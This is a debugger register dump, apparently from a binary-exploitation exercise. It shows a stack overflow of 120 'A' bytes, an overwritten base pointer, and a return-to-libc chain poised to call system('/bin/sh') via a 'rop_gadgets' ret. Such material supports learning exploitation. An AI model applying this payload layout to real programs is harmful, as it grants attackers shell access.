 [----------------------------------registers-----------------------------------]
RAX: 0x7fffffffde50 ('A' <repeats 120 times>, "6\021@")
RBX: 0x0
RCX: 0x7ffff7fb1a00 --> 0xfbad2098
RDX: 0x7ffff7fb4590 --> 0x0
RSI: 0x405670 ('A' <repeats 120 times>, "6\021@")
RDI: 0x7ffff7f7cb84 --> 0x68732f6e69622f ('/bin/sh')
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffded8 --> 0x7ffff7e1ffd0 (<__libc_system>:        test   rdi,rdi)
RIP: 0x401137 (<rop_gadgets+5>: ret)
R8 : 0x8
R9 : 0x7fffffffde50 ('A' <repeats 120 times>, "6\021@")
R10: 0x40577f --> 0x0
R11: 0x246
R12: 0x401050 (<_start>:        xor    ebp,ebp)
R13: 0x7fffffffdfc0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)